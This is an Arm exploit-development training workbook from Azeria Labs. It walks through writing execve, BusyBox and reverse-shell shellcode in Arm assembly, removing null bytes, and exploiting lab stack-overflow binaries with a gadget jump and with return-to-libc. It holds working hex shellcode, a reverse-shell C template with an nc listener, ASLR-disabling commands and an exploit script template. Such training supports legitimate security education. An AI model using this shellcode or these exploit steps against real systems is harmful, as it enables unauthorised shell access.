Embed Size (px)
Citation preview
1 Execve Shellcode
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Lab-Workbook v1.0 | April 20191

INTRODUCTION
.section .text
.global _Start
_start: <code goes here>
I usually break the process of writing shellcode down to the following steps:Step 1: Figure out the system call that is being invokedStep 2: Figure out the syscall number of that system callStep 3: Map out parameters of that system callStep 4: Translate to assemblyStep 5: Dump disassembly to check for null bytesStep 6: Get rid of null bytes, de-nullifying shellcodeStep 7: Convert shellcode to hex
In this exercise, I will give you the syscall numbers and the parameters for each function you need to translate. Once you have written your assembly code, you don’t need to dump the disassembly to check for null-bytes -- AZM will show them to you as you type: https://azm.azerialabs.com
Welcome to this workshop. You are among the first to test the first version of the Azeria Labs online Arm assembler and syntax checker “AZM”. The idea behind AZM is to ease the process of writing simple Arm assembly without having to compile the program to check for ambiguous syntax errors and then disassemble it to check for bad opcodes. With AZM you just write assembly in your browser and it will highlight any syntax errors and show you the opcodes on right next to your instruction as you type. AZM supports 32-bit ARM and Thumb instructions, but does not yet support 64-bit instructions.
The first three assembly labs in this workbook are designed for you to learn Arm assembly in your browser. Once you have finished an assembly program and want to actually run it, you can copy the code and compile it on the Arm 32-bit environment of your choice. The exploitation labs require the Azeria-Lab-VM-1.8, which can be downloaded here: https://azeria-labs.com/arm-lab-vm/
Let’s start with some basic assembly directives. First you need the following assembler directives to define the text section (which will contain your code) and the name your entry point. Start writing your assembly code after the _start entry point.
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Infiltrate Training | April 20192 Lab-Workbook v1.0 | April 2019

Shellcoding: execve
int execve(const char *filename, char *const argv [], char *const envp[]);
The man page of execve() defines this function as follows: “execve() executes the program pointed to by filename. [...] filename must be either a binary executable, or a script [...]”
In other words, if we specify the filename /bin/sh, it will simply spawns a local shell.
The parameters execve() requires are:
1) A pointer to a string specifying the path to a binary (e.g. /bin/sh)2) argv[] – array of command line variables (can be 0)3) envp[] – array of environment variables (can be 0)
If you want to invoke system calls on Arm, you need to fill the first few registers with the arguments that system call expects. So if your system call expects 3 arguments, you fill the registers R0, R1, and R2 with the right values.
But how does your assembly code tell the OS which function to invoke? With the syscall number. The syscall number is a number associated with a specific system call. You specify the syscall number in R7 and invoke it with the instruction SVC #0 or SVC #1. Once invoked, the OS knows which system function you want to call and passes the values you specified in R0-R2 to that function.
If you want to manually search for Syscall numbers you can execute the following Linux command:user@azeria-labs-arm:~$ grep execve /usr/include/arm-linux-gnueabihf/asm/unistd.h
#define __NR_execve (__NR_SYSCALL_BASE+ 11)
2 DEnullify
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Lab-Workbook v1.0 | April 20193
Shellcoding: execve

By now you should have noticed that your opcodes contain a bunch of null-bytes. If you want to use your shellcode for exploitation, you need to get rid of these null-bytes. The reason for it is that a lot of vulnerable functions that you are going to exploit are string functions such as strcpy(). How do these functions know when a string ends? When the function encounters a null-byte in the string, it knows that it should terminate the string. This means that if you exploit a string function like this and supply a shellcode with null-bytes, your shellcode will be cut off before it gets to the end. For this reason, we need to avoid null-bytes in our shellcode.
The first and simplest technique to reduce the possibility of null-bytes is to reduce the opcode size from 32-bit to 16-bit. This can easily be achieved by switching to Thumb.
Fill in the gaps and start writing instructions that fill these registers with the correct values.
R0 needs to contain a pointer to your /bin/sh/ string. Put the string “/bin/sh” into the literal pool using the .string directive which will null-terminate your string and label it binsh.
You then need to put the address of this label into R0 using a ADR instruction.
binsh:
.string “/bin/sh”
At the beginning of your shellcode, include the two instructons shown above and place your code after the .THUMB directive.
Look at your opcodes and rewrite each instruction that results in a null-byte. Think about what could have caused that null-byte in the first place and try to find a way around it.
.section .text
.global _start
_start:.ARM add r3, pc, #1 bx r3.THUMB <your code here>
3 Test your shellcode
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Infiltrate Training | April 20194 Lab-Workbook v1.0 | April 2019
Shellcoding: execve
The null-bytes in the literal pool are trickier. The reason you have null-bytes there is because you used the .string directive, which correctly null-terminates your string. To avoid this, you can use the .ascii directive, which will not automatically put a null-byte at the end of your string. But your string still needs to be null-terminated somehow. One way to work around this is to put a placeholder character at the end of that string and dynamically replace that placeholder with a null-byte. But don’t we need to avoid null-bytes, you ask? Yes, but only in our code. The final shellcode will be a hex string comprised of all the opcodes you see on the left side.
Use a STRB instruction to replace your placeholder with a byte from a registers filled with null-bytes. The location is the address of your string (hint: address is in R0) at the offset of the placeholder posi-tion. Calculate the offset by counting the characters of the “/bin/shX” string starting at the slash. Don’t forget to start counting at 0. Finally, put the Syscall number into R7 and invoke with SVC.
AZM checks your syntax and marks mistakes in red. It also shows you the opcodes so that you can check your code for bad opcodes as you type. What it doesn’t help you with is the logic of your code. The only way for you to test if the logic of your shellcode is correct is to copy your code in to a .s file and compile it inside an Arm environment. If you don’t have an Arm environment, you can download the Azeria-Lab-VM here: https://azeria-labs.com/arm-lab-vm/
user@azeria-labs-arm:~$ as execve.s -o execve.o && ld -N execve.o -o execve
user@azeria-labs-arm:~$ objcopy -O binary execve execve.bin
user@azeria-labs-arm:~$ hexdump -v -e ‘”\\””x” 1/1 “%02x” “”’ execve.bin
Transform your shellcode into a hext string with the following commands:
Do not copy any commands from the PDF due toformatting issues.
4 Busybox Shellcode
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Lab-Workbook v1.0 | April 20195
Shellcoding: Busybox execve
Regular execve shellcode like the one you created in the previous challenge won’t work on targets that have a limited busybox environment. Simply put, when invoking execve() on BusyBox, the second argument needs to be an array. This means that instead of execve(“/bin/sh”, NULL, NULL) we now have to translate execve(“/bin/sh”, [“/bin/sh”], NULL). To accomplish this, we can simply push the last two arguments on the stack and reference their location in R1.
The only thing you need to change in your current code is how you treat R1. Delete the instruction responsible for R1 and include an instruction that pushes both R0 and R2 onto the stack. Then make R1 point to the top of the stack (SP). Count your instructions and if the number is uneven, add a NOP after the SVC instruction.
user@azeria-labs-arm:~$ as 2busy.s -o 2busy.o && ld -N 2busy.o -o 2busy
user@azeria-labs-arm:~$ ./2busy
$
Assemble your new shellcode and test it.

1 System call numbers
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Infiltrate Training | April 20196 Lab-Workbook v1.0 | April 2019
Shellcoding: Reverseshell
int main(void){ int sockfd; // socket file descriptor socklen_t socklen; // socket-length for new connections struct sockaddr_in addr;
// struct that belongs into the literal pool addr.sin_family = AF_INET; // server socket type address family (0x02) addr.sin_port = htons( 4444 ); // connect-back port addr.sin_addr.s_addr = inet_addr(“127.0.0.1”); // connect-back ip
// create new TCP socket sockfd = socket( AF_INET, SOCK_STREAM, IPPROTO_IP ); // connect socket connect(sockfd, (struct sockaddr *)&addr, sizeof(addr)); // Duplicate file descriptors for STDIN, STDOUT and STDERR dup2(sockfd, 0); dup2(sockfd, 1); dup2(sockfd, 2); // spawn shell execve( “/bin/sh”, NULL, NULL );}
The next challenge is to create a reverse shell. You can use the following code as a guideline and translate it to assembly step by step. The parts marked in blue blong into the literal pool and the parts marked in red are the individual system functions you need to translate. Remember, translating system functions is just about putting the right values into the right registers, including the repective syscall number.
user@azeria-labs-arm:~$ grep <function> /usr/include/arm-linux-gnueabihf/asm/unistd-common.h
On Linux, you would use the following command to determine the syscall numbers of each system call above.

2 Map out parameter values
4 Connect
3 Create a socket
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Lab-Workbook v1.0 | April 20197
Shellcoding: Reverseshell
struct:.ascii “\x02\xff” // AF_INET - replace 0xff with NULL byte.ascii “\x11\x5c” // Port number 4444ip:.byte 192,168,1,254 // IP Address, depends on your systembinsh:.ascii “/bin/shX” // Replace X with NULL byte
For each system function, write instructions that fill the registers with the right values. Hints:
The next part is to translate the connect call. Take a look at the connect function in the initial C code. Notice how the connect requires a reference to the addr struct. You need to place this struct into the literal pool and then reference it in your connect call.
To save you some time, here is the solution for the values that belong into the literal pool.
The first function you need to translate is the socket call. Write assembly instructions that fill the registers with the values for the socket function. Don’t forget to split the Syscall number because 281 is too big for the mov instruction in Thumb mode.
After invoking the socket function with SVC, save the return value (R0) into R4. This return value is your sockfd, which you will reuse later.
281
283
63
11
2
sockfd
sockfd
--> binsh
1
--> struct
0 / 1 / 2
0
0
16
-
0
5 dup2 calls
The \xff part of the AF_INET is a placeholder which needs to be replaced with a null-byte using a STRB instruction.
Write assembly instructions that do the following: 1. Put the address of the struct label in R1 using an ADR instruction 2. Use a STRB instruction to take a null-byte from R2 and place it at R1 + offset 3. Put the address of the IP label in R5 using an ADR instruction 4. Use a STRB instruction to take a 0-byte from R2 and place it at R5 + offset 5. Put the addrlen (16) into R2 6. Put the Syscall number into R7 (or increase R7, because it contains your previous number) 7. Invoke with svc #1
Create the three dup2 calls. The first argument (R0) of each dup2 call is the value you saved in R4, the sockfd. Every time you invoke a dup2 call with svc, R0 will change and you need to fill it with the sockfd value again. You don’t need to put the Syscall number into R7 each time you invoke. R7 only changes if you change it.
6 test your shellcode
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Infiltrate Training | April 20198 Lab-Workbook v1.0 | April 2019
// Inside Arm environment: complile your shell
user@azeria-labs-arm:~$ as rshell.s -o rshell.o && ld -N rshell.o -o rshell
// on Ubuntu: start listener on port 4444user@Azeria-Lab-VM:~$ nc -lvvp 4444
// Inside Arm environment: launch the rshell
user@azeria-labs-arm:~$ ./rshell
Once you are finished, test your reverse shellcode:
Shellcoding: Reverseshell
1 Get rid of all null bytes
2 Test your shellcode
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Lab-Workbook v1.0 | April 20199
Denullify Shellcode
In this exercise you are given a bind shellcode containing lots of null-bytes.
Download the assembly code here: https://azeria-labs.com/downloads/bind-shell-exercise.txt
Copy and Paste it into AZM and find instructions that achieve the same goal but do it without null-bytes.
Once you got rid of all null-bytes, boop up your Arm environment and copy your code into a file called bind.s. Use the following commands to compile and test your shellcode:
pi@raspberrypi:~/bindshell $ as bind.s -o bind.o && ld -N bind.o -o bindpi@raspberrypi:~/bindshell $ ./bind
Then, connect to your specified port:
pi@raspberrypi:~/bindshell $ objcopy -O binary bind bind.binpi@raspberrypi:~/bindshell $ hexdump -v -e ‘”\\””x” 1/1 “%02x” “”’ bind.bin
Do not copy any commands from the PDF due toformatting issues.
1 Boot up the ARM environment
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Infiltrate Training | April 201910 Lab-Workbook v1.0 | April 2019
First exploit: without nx
Start the Arm emulation environment by clicking on the Raspberry icon on the left bar. Wait for it to boot up. Do not touch the or click the window, just wait. :)
Once it has booted up, switch to another Workspace and click the Raspberry Terminal Icon. You can see these instructions on your desktop wallpaper.
Disable ASLR by running the disable-aslr.sh script or with the following command:
2 Determine PC offset
“cd” into the folder ARM-challenges and run challenge1 with a string argument. Play around with the string length until you hit a Segmentation Fault. Debug the crash with GDB and create a pattern to determine the offset of the crash. Set a breakpoint at _start and run the program.
pi@raspberrypi:~$ sudo sh -c “echo 0 > /proc/sys/kernel/randomize_va_space”
Do not copy any commands from the PDF due toformatting issues.
gef> b _start gef> run gef> pattern create <pattern-length>
Copy the pattern (do not use the $gef variable) and run the program again with that pattern. Once it hits the first breakpoint, continue execution with c and analyze the crash.
gef> run <paste-pattern-here>
The program will hit the first breakpoint, which is the entry point _start. Continue execution with the command “c” and observe the crash.
What value does the PC register contain? ________________________________
3 Find your first rop gadget On your Ubuntu host, cd into the libc folder, which contains the library libc-2.19.so. Launch Ropper and load the libc library using the file command:
user@ubuntu:~/libc$ ropper(ropper)> file libc-2.19.so[INFO] Load gadgets from cache[LOAD] loading... 100%[LOAD] removing double gadgets... 100%[INFO] File loaded.
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Lab-Workbook v1.0 | April 201911
First exploit: without nx
Find the offset of that pattern with the following command:
Due to the nature of the PC register and the nuance that it is always byte-aligned, the pattern you see in PC could be off by 1. Search for the pattern at $pc+1.
What is the offset of the PC pattern? _____________
Create a new pattern with the offset GEF showed you run the program with that pattern plus BBBBCCCC.
What is the value of PC after the crash? ___________________
Where does SP point to? _________________ This tells you that after an offset of length <length>, the address right after this pattern lands in PC and SP points to whatever is right after this address. This means that the address of the instruction you place right after the pattern will be executed. SP points to CCCC, which means that this is the location you place your shellcode. But how do you execute that shellcode? You need one simple instruction that jumps to your shellcode which will then be executed.
First, figure out the base address of libc using the command vmmap in GEF during the debugging process. You see your libc library loaded into multiple memory regions, with different permissions. You
need the base address of the first memory region. What is your libc base address? __________________
gef> pattern search $pc+1 <initial_pattern_length>

Use the search command to search for your gadget. If you cannot find it, switch to Thumb gadgets:
4 Write the exploit & get a shell
(ropper)> arch ARMTHUMB
Take the address marked in green. What is the address of your gadget? _____________________________
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Infiltrate Training | April 201912 Lab-Workbook v1.0 | April 2019
Create your exploit using the template exploit-1.py in /home/pi/ARM-challenges/.
Make your exploit executable and export it into an environment variable:
#!/usr/bin/pythonfrom struct import pack
libc = 0x_________ # libc base addressshellcode = “\x01\x40\x8f\xe2\x14\xff\x2f\xe1\x02\xa0\x49\x40\x52\x40\xc2\x71\x0b\x27\x01\xdf\x2f\x62\x69\x6e\x2f\x73\x68\x58”
payload = ‘A’*____ # Padding length until PC crashes payload += pack('<I', libc + 0x_______) # gadget addresspayload += shellcodeprint payload
pi@raspberrypi:~/ARM-challenges$ chmod +x exploit1.pypi@raspberrypi:~/ARM-challenges$ export BOOM=$(./exploit1.py)
Get a shell by launching the payload against the vulnerable binary:
pi@raspberrypi:~/ARM-challenges$ ./challenge1 "$BOOM"$
First exploit: without nx
1 Return to libc challenge
Azeria-Labs.com
Arm Exploit Development Trainings & Tutorials
Lab-Workbook v1.0, April 2019
Lab-Workbook v1.0 | April 201913
second exploit: bypass nx with ret2libc

In this session, you will exploit challenge2, which is similar to challenge1 but has the NX bit set. The NX bit makes the stack region non-executable, which means that we can’t just put our shellcode on the stack and execute it. To work around this restriction, we will invoke the system() function. System() takes a pointer to a command string and executes it. We will make System invoke /bin/sh.
Disable ASLR by running the disable-aslr.sh script or with the following command.
user@azeria-labs-arm:~$ sudo sh -c “echo 0 > /proc/sys/kernel/randomize_va_space”
Run challenge2 with GDB and set a breakpoint at func1. Run the program with a string and execute the vmmap command. Look at the stack region.
What are the permissions of this region? ____________
Run the command checksec to see which security features are enabled. Is the NX bit set?
In Challenge1 you have already determined the offset for the PC crash. This time you need to apply the Return-to-Libc technique instead of just jumping to your shellcode on the stack. Since you can’t exe-cute anything on the stack, you must look for instructions you can execute from a library, for example. Since the libc library is partially executable, you can search it for instructions that fill your registers with the right values: - R0 needs to point to the /bin/sh string (SP points to /bin/sh) - PC needs to contain the address of system()
Execute challenge2 in gdb, set a breakpoint at main, run it, and use the command “print system” to get the address of the system function that resides inside the libc library.
Use Ropper on your Ubuntu host to search for gadgets. The ideal solution only requires two gadgets and the system address. Make your final exploit executable and export it into an environment variable:
pi@raspberrypi:~/ARM-challenges$ chmod +x exploit2.pypi@raspberrypi:~/ARM-challenges$ export BOOM=$(./exploit2.py)
Get a shell by launching the payload against the vulnerable binary:
pi@raspberrypi:~/ARM-challenges$ ./challenge2 "$BOOM"$